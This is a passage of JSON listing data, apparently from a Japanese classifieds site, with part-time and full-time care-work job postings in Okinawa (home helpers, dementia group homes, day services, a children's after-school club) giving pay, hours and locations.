(障がい者宅への訪問介護)","text":"ヘルパーステーショントライでは一緒に働いてくれる登録ヘルパーさんを募集しています。\n★ジモティからの採用で頑張ってる方多数います！\n\n利用者様(障がい者)のお宅に訪問し、生活のサポートするサービスの提供します。利用者本人や家...","image_url":"https://cdn.jmty.jp/articles/images/60b446bb3fd3c03f9f006471/thumb_0.jpg","created_at":"2026-01-18T21:32:14.803+09:00","updated_at":"2026-01-18T21:32:14.810+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"合同会社エンジョイ企画　　　　　　　ヘルパーステーショントライ","pay":null,"pay_string":"1200円〜1800円(サービスにより時給変動あり)","address":"浦添市、宜野湾市、那覇市，その他","transportation":"","working_hours":"7:00〜21:00","employment_type_others_text":"","pay_system":{"id":8,"name":"その他","unit_text":null},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1200円〜1800円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"浦添市","path":"/okinawa/rec-all/g-all/a-847-urasoe","nofollow":false},{"title":"ホームヘルパー","path":"/all/rec-nurs/g-2220","nofollow":false},{"title":"障がい者","path":"/all/rec-kw-%E9%9A%9C%E3%81%8C%E3%81%84%E8%80%85","nofollow":false}],"decorated_location_name":"浦添市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2220,"name":"ホームヘルパー"}},{"id":"68e7b061296f4de00c839f10","key":"1kd3wd","title":"学童クラブ🎶こどもの国近く！！","text":"こどもの国近くの愛さ学童クラブ🎶\n平日または土曜日❕\n事前の申告でお休みも取れますよ🎵\n\n週2～ ＯＫ👌\nイ・平日14時～18時 (稀に例外13時～18時)\nロ・平日15時～19時(稀に例外14時～19時)\nハ・土曜13時～...","image_url":"https://cdn.jmty.jp/articles/images/6961b65a842d571a99433b71/thumb_m_1768011353630.jpg","created_at":"2026-01-18T15:46:24.553+09:00","updated_at":"2026-01-25T08:27:36.419+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"愛さ学童クラブ","pay":1100,"pay_string":null,"address":"胡屋4-14-28-2F","transportation":null,"working_hours":"平日14時～19時　15時～19時  土曜13時～18時","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,100円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"沖縄市","path":"/okinawa/rec-all/g-all/a-850-okinawa","nofollow":false},{"title":"てだこ浦西駅","path":"/okinawa/rec-nurs/g-133/s-9992719","nofollow":true},{"title":"その他","path":"/all/rec-nurs/g-133","nofollow":false},{"title":"クラブ","path":"/all/rec-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"てだこ浦西駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":133,"name":"その他"}},{"id":"68a704d0aa8e7912c6fadb72","key":"1jdjqt","title":"日払い可❗️副業にどうですか❓️日曜日の8時間のみ。","text":"時給1,100円で実働8時間のみ。\n残業も一切なし。\n有料老人ホームの介護業務となりますが、日曜日なので、みなさんゆっくりとしたペースで過ごしています。\nゆっくりゆっくり介護をしてみませんか❓️","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-14T14:04:15.732+09:00","updated_at":"2026-01-15T10:50:16.682+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社　宙伸","pay":1100,"pay_string":null,"address":"有料老人ホーム　城の里","transportation":null,"working_hours":"9:00～17:00","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,100円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"名護市","path":"/okinawa/rec-all/g-all/a-848-nago","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"名護市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"6823a30f58221c00017338cd","key":"rec_lacotto_429650029","title":"【介護職員実務者研修（ホームヘルパー1級）[介護職（ケアワーカー）系/ホームヘルパー]】【アルバイト・パート】宜野湾市の医療介護スタッフ（初任者研修・実務者研修）／夜勤専従／資格が取れる・活かせる訪問介護（時給1,660円以上）［A］","text":"重い障害や難病などで身体を動かせない方のお宅に訪問し、夜間の見守りケアを行うお仕事です。もちろん直行直帰OK。\n\n【サービス】\n訪問介護（夜勤）\n\n【仕事内容】\n主なお仕事は高齢者・障がいのある方の就寝時の見守りがメインのお...","image_url":"https://d1joebgwfjlzr9.cloudfront.net/regular/18061/u/regular_18061_u_1_5821.jpg","created_at":"2026-01-13T10:32:45.264+09:00","updated_at":"2026-01-13T10:32:45.264+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"ユースタイルラボラトリー株式会社","pay":1660,"pay_string":null,"address":"「てだこ浦西駅」が最寄り（沖縄ゆいレール）","transportation":"「てだこ浦西駅」が最寄り（沖縄ゆいレール）","working_hours":"詳細は特記事項【勤務時間・休日】をご参照ください。","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,660円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"てだこ浦西駅","path":"/okinawa/rec-nurs/g-2221/s-9992719","nofollow":true},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false}],"decorated_location_name":"てだこ浦西駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"683c982ca035950001eebed4","key":"rec_shufu_job_17275354","title":"16時まで勤務OKのニチイで働く訪問介護スタッフ（パート）","text":"主婦(夫)の働くを応援！\n\n[勤務日数]：\n週1日~\n10:00~16:00/09:00~15:00/08:00~12:00/09:00~17:00/10:00~18:00\n月/火/水/木/金/土/日\nなどから選べます\n\n[...","image_url":"https://part-shufu-job-order.imgix.net/10211524/pc/639d1a796169c9101a395ce880e6377f7f3e811e.jpg?h=300\u0026auto=format\u0026auto=compress\u0026","created_at":"2025-06-18T13:11:52.118+09:00","updated_at":"2025-06-18T13:11:52.118+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社　ニチイ学館","pay":1142,"pay_string":null,"address":"沖縄県宜野湾市赤道1-4-29ｺｰﾎﾟ喜屋武Ⅲ105号室","transportation":null,"working_hours":"[勤務日数]：\n週1日~\n10:00~16:00/09:00~15:00/08:00~12:00/09:00~17:00/10:00~18:00\n月/火/水/木/金/土/日\nなどから選べます\n\n","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,142円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"ケアマネージャー","path":"/all/rec-nurs/g-2224","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2224,"name":"ケアマネージャー"}}],"owner_articles":[{"id":"67c8f066d6ee422471ca44c5","key":"1fuyax","title":"【期間限定 入社祝金有】未経験の方でも少しずつ業務を覚えられ、成長していく事に楽しみを感じられます♪　デイサービスに通われる利用者様が元気に過ごし続けられるお手伝いを行うお仕事です！","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、介護職としての業務（入浴、送迎、レク等）を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給...","image_url":"https://cdn.jmty.jp/articles/images/67c8eccabadbce0a82c764f2/thumb_m______.jpg","created_at":"2025-12-05T10:22:31.036+09:00","updated_at":"2025-12-05T10:22:31.042+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1025,"pay_string":"諸手当：処遇改善手当、台風手当、年末年始手当、通勤手当（当社規定による）、皆勤手当（社保加入者のみ）","address":"沖縄県那覇市国場（字）862番地１","transportation":"真玉橋バス停または国場十字路バス停から徒歩10分前後","working_hours":"8：30～17：30の間で3～8時間、週2日勤務からでも相談可能です♪","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"那覇市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"6618d044742fce1a106719cf","key":"19jejg","title":"【期間限定 入社祝金有】日曜日勤務出来る方歓迎！　小規模デイサービスでの介護職のお仕事です！","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、介護職としての業務を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給します。(給与と一緒に...","image_url":"https://cdn.jmty.jp/articles/images/68a67127b4555900bc59b0b5/thumb_m__-2.jpg","created_at":"2025-12-05T10:33:42.178+09:00","updated_at":"2025-12-05T10:33:42.185+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1025,"pay_string":"時給は資格、経験によって決定します。年１回定期昇給、評価による昇給、正社員登用も有。これまでたくさんの正社員登用実績あり！","address":"ふれあいデイサービス愛知の家／宜野湾市愛知三丁目１７番２０号","transportation":"国道３３０号線　愛知バス停下車　徒歩15分","working_hours":"8：30～17：30、9：00～18：00、17：00～翌10：00（お泊りデイ時のみ）","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"介護士","path":"/all/rec-nurs/g-2223","nofollow":false},{"title":"スタッフ","path":"/all/rec-kw-%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2223,"name":"介護士"}},{"id":"68a67656a4c05e8ac795c7dd","key":"1jczza","title":"【期間限定 入社祝金有】定員１５名の住宅型有料老人ホーム介護職の募集です！","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、介護職としての業務（シフト勤務、夜勤）を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給し...","image_url":"https://cdn.jmty.jp/articles/images/68a675edb668e8b3e04e3150/thumb_m__.jpg","created_at":"2026-01-06T18:12:38.039+09:00","updated_at":"2026-01-06T18:12:38.046+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1000,"pay_string":"諸手当：処遇改善手当、夜勤手当、皆勤手当、休日手当、台風手当、年末年始手当、通勤手当（当社規定による）","address":"沖縄県宜野湾市我如古（字）402番地","transportation":"県道34号線　真栄原バス停　下車　徒歩8分程度","working_hours":"①7：00～16：00　②9：00～18：00　③11：00～20：00　④16：00～翌9：00(夜勤)　⑤7：00～11：00　⑥16：00～20：00","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,000円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"6823d860477720aba1def556","key":"1hdoho","title":"【期間限定！入社祝金有】未経験・初心者からでも始めやすい！入居者様の生活に寄り添う認知症グループホームの介護職のお仕事です","text":"那覇市楚辺にある認知症グループホーム「グループホームふれあい楚辺」の介護職のお仕事です。\r\n\r\n\r\n一軒家を改築し、アットホーム感のある認知症グループホーム入居者様(9名)の介護全般のお仕事になります。\r\n\r\n\r\n普段の日常...","image_url":"https://cdn.jmty.jp/articles/images/6823d7a4904860013d3a53c4/thumb_m_line_oa_chat_250324_103129_group_3.jpg","created_at":"2025-12-05T10:17:40.675+09:00","updated_at":"2025-12-05T10:17:40.680+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1025,"pay_string":"諸手当：処遇改善手当、夜勤手当、皆勤手当、休日手当、台風手当、年末年始手当、通勤手当（当社規定による）","address":"沖縄県那覇市楚辺2-30-2　　グループホームふれあい楚辺","transportation":"古波蔵交差点より与儀向け、国道330号線「農協会館」バス停下車　徒歩3分","working_hours":"①7：00～16：00　②9：00～18：00　③12：00～21：00　④17：00～翌10：00(夜勤)","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"那覇市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"68a682929770e10af3b8676d","key":"1jd1e4","title":"【期間限定！入社祝金有】未経験・初心者からでも始めやすい！住宅型有料老人ホームの介護職のお仕事です","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、介護職としての業務（シフト勤務、夜勤）を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給し...","image_url":"https://cdn.jmty.jp/articles/images/68a6827f742fce1ef9243d42/thumb_m______.jpg","created_at":"2026-01-06T18:12:29.093+09:00","updated_at":"2026-01-06T18:12:29.100+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1000,"pay_string":"諸手当：処遇改善手当、夜勤手当、皆勤手当、休日手当、台風手当、年末年始手当、通勤手当（当社規定による）","address":"沖縄県宜野湾市愛知3-17-20　介護複合施設ふれあい愛知の丘　３F","transportation":"国道３３０号線　愛知バス停下車　徒歩15分","working_hours":"①7：00～16：00　②9：00～18：00　③11：00～20：00　④16：00～翌9：00(夜勤)　⑤7：00～11：00　⑥16：00～20：00","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,000円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"68a66f528cac811a7d89ea1f","key":"1jcz89","title":"【期間限定！入社祝金有】デイサービスの顔となる生活相談員　正社員の募集です！","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、生活相談員としての業務を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給します。(給与と一...","image_url":"https://cdn.jmty.jp/articles/images/68a66f1ab668e8af3d4e30f4/thumb_m_DSC_0257.jpg","created_at":"2025-12-05T10:34:14.542+09:00","updated_at":"2025-12-05T10:34:14.548+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"job","company_name":"株式会社ふれあい介護センター","pay":187200,"pay_string":"基本給、リフレッシュ手当、資格手当、処遇改善手当、送迎手当、皆勤手当、残業手当、台風手当、年末年始手当","address":"沖縄県宜野湾市宜野湾一丁目１番２号","working_hours":"8：30～17：30　","pay_system":{"id":5,"name":"月収","unit_text":"MONTH"},"employment_type":{"id":5,"name":"正社員"}},"important_field":"月収187,200円","link_list":[{"title":"沖縄","path":"/okinawa/job-ser","nofollow":false},{"title":"宜野湾市","path":"/okinawa/job-all/g-all/a-845-ginowan","nofollow":false},{"title":"サービス業","path":"/all/job-ser","nofollow":false},{"title":"業務","path":"/all/job-kw-%E6%A5%AD%E5%8B%99","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":8,"name":"正社員","shorten_name":"正社員","name_en":"job"},"category":{"id":85,"name":"サービス業","name_en":"ser"},"large_genre":null},{"id":"67c8e168fcd9820156522743","key":"1fuxac","title":"パート勤務（週１～３日）OK！生活全般のサポートとなるので無資格未経験の方でもスタートしやすいお仕事です！認知症グループホームで入居者様の生活全般に寄り添いながら支えていくお仕事です","text":"那覇市国場にある認知症グループホーム「グループホームふれあい国場」に入居されている入居者様９名が日々穏やかに過ごせるよう、生活ペースに寄り添いつつ、支援していく仕事になります。\r\n\r\n\r\n職員も家族のように接しながら、普段か...","image_url":"https://cdn.jmty.jp/articles/images/67c8e10f2165fd018da1dbfa/thumb_m_HP______GH.jpg","created_at":"2025-12-05T10:20:05.439+09:00","updated_at":"2025-12-05T10:20:05.447+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ふれあい介護センター","pay":1025,"pay_string":"諸手当：処遇改善手当、夜勤手当、休日手当、台風手当、年末年始手当、通勤手当（当社規定による）、皆勤手当（社保加入者のみ）","address":"沖縄県那覇市国場（字）862番地１","transportation":"真玉橋バス停または国場十字路バス停から徒歩10分前後","working_hours":"①7：00～16：00　②9：00～18：00　③12：00～21：00　④17：00～翌10：00(夜勤)","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"那覇市","path":"/okinawa/rec-all/g-all/a-844-naha","nofollow":false},{"title":"福祉","path":"/all/rec-nurs","nofollow":false},{"title":"グループホーム","path":"/all/rec-kw-%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%97%E3%83%9B%E3%83%BC%E3%83%A0","nofollow":false}],"decorated_location_name":"那覇市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":null},{"id":"65c9c39470194d2121206a96","key":"18byz2","title":"【期間限定入社祝金有】デイサービス生活相談員兼介護のお仕事です！　サービスの要となる仕事にチャレンジしてみませんか・","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、福祉用具専門相談としての業務を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給します。(給...","image_url":"https://cdn.jmty.jp/articles/images/65c9c36c83c44d4140b84fee/thumb_m_____.jpg","created_at":"2025-12-05T10:24:55.444+09:00","updated_at":"2025-12-05T10:24:55.453+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"job","company_name":"ふれあいデイサービス愛知","pay":187600,"pay_string":"基本給、リフレッシュ手当、資格手当、処遇改善手当、送迎手当、皆勤手当、残業手当、台風手当、年末年始手当","address":"沖縄県宜野湾市愛知3-17-20　介護複合施設ふれあい愛知の丘　1F","working_hours":"8：30～17：30　","pay_system":{"id":5,"name":"月収","unit_text":"MONTH"},"employment_type":{"id":5,"name":"正社員"}},"important_field":"月収187,600円","link_list":[{"title":"沖縄","path":"/okinawa/job-medi","nofollow":false},{"title":"宜野湾市","path":"/okinawa/job-all/g-all/a-845-ginowan","nofollow":false},{"title":"介護福祉士","path":"/all/job-medi/g-1938","nofollow":false},{"title":"デイサービス","path":"/all/job-kw-%E3%83%87%E3%82%A4%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":8,"name":"正社員","shorten_name":"正社員","name_en":"job"},"category":{"id":147,"name":"医療","name_en":"medi"},"large_genre":{"id":1938,"name":"介護福祉士"}},{"id":"6785d36ff0a3c3012157f1e6","key":"1eun70","title":"【期間限定 入社祝金有】未経験でも安心♪ゆっくりとした雰囲気の中で業務を覚えられるグループホーム介護職員の募集です☆","text":"＜入社祝金５万円有＞　※期間限定\r\n入社後6か月以内に、介護職としての業務（シフト勤務、夜勤）を一通り出来ている、\r\nお任せできると管理者、マネージャーが判断できる場合、7か月目の\r\n給与支給時に入社祝金５万円を一緒に支給し...","image_url":"https://cdn.jmty.jp/articles/images/6785d356baa313013841885f/thumb_m__GR610____.jpg","created_at":"2025-12-05T10:26:32.041+09:00","updated_at":"2025-12-05T10:26:32.046+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"グループホームふれあい愛知","pay":1025,"pay_string":"諸手当：処遇改善手当、夜勤手当、皆勤手当、休日手当、台風手当、年末年始手当、通勤手当（当社規定による）","address":"沖縄県宜野湾市愛知3-17-20　介護複合施設ふれあい愛知の丘　2F","transportation":"国道３３０号線　愛知バス停下車　徒歩15分","working_hours":"①7：00～16：00　②9：00～18：00　③12：00～21：00　④17：00～翌10：00(夜勤)","employment_type_others_text":"","pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,025円","link_list":[{"title":"沖縄","path":"/okinawa/rec-nurs","nofollow":false},{"title":"宜野湾市","path":"/okinawa/rec-all/g-all/a-845-ginowan","nofollow":false},{"title":"介護","path":"/all/rec-nurs/g-2221","nofollow":false},{"title":"時給","path":"/all/rec-kw-%E6%99%82%E7%B5%A6","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":140,"name":"福祉","name_en":"nurs"},"large_genre":{"id":2221,"name":"介護"}},{"id":"65c9c5a8a34e6b39a3ca7c5a","key":"18bzb8","title":"【入社祝金有】機器の視点から利用者様の自立支援をサポート！福祉用具専門相談員の募集です！　","text":"＜お仕事内容＞\r\n様々な要因でお困りの利用者様やご家族様、担当するケアマネージャーさんからの要望・ニーズも、生活環境によって様々です。また、生活を続けていく中で状況も変化していきます。\r\n\r\n福祉の仕事もたくさんありますが、...","image_url":"https://cdn.jmty.jp/articles/images/65c9c524bd3fdb533183871d/thumb_m_PXL_20230316_0759163132222222.jpg","created_at":"2026-01-06T18:12:33.754+09:00","updated_at":"2026-01-06T18:12:33.761+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"job","company_name":"ふれあい福祉用具レンタル販売サービス宜野湾事業所","pay":164400,"pay_string":"基本給、資格手当、リフレッシュ手当、調整手当、成果手当","address":"沖縄県宜野湾市我如古（字）402番地","working_hours":"8：30～17：30　","pay_system":{"id":5,"name":"月収","unit_text":"MONTH"},"employment_type":{"id":5,"name":"正社員"}},"important_field":"月収164,400円","link_list":[{"title":"沖縄","path":"/okinawa/job-sale","nofollow":false},{"title":"宜野湾市","path":"/okinawa/job-all/g-all/a-845-ginowan","nofollow":false},{"title":"その他","path":"/all/job-sale/g-1933","nofollow":false},{"title":"沖縄","path":"/okinawa/job-sale","nofollow":false},{"title":"那覇市","path":"/okinawa/job-all/g-all/a-844-naha","nofollow":false},{"title":"その他","path":"/all/job-sale/g-1933","nofollow":false},{"title":"社会福祉士","path":"/all/job-kw-%E7%A4%BE%E4%BC%9A%E7%A6%8F%E7%A5%89%E5%A3%AB","nofollow":false}],"decorated_location_name":"宜野湾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":47,"name":"沖縄","name_en":"okinawa","name_with_suffix":"沖縄県"},"category_group":{"id":8,"name":"正社員","shorten_name":"正社員","name_en":"job"},"category":{"id":82,"name":"営業","name_en":"sale"},"large_genre":{"id":1933,"name":"その他"}},{"id":"68a6846f0a9cf51f84d76338","key":"1jd1ml","title":"【期間限定入社祝金有】少人数で働きやすい！認知症デイサービス生活相談員兼介護のお仕事です！","text":"＜入社祝金５万円有＞　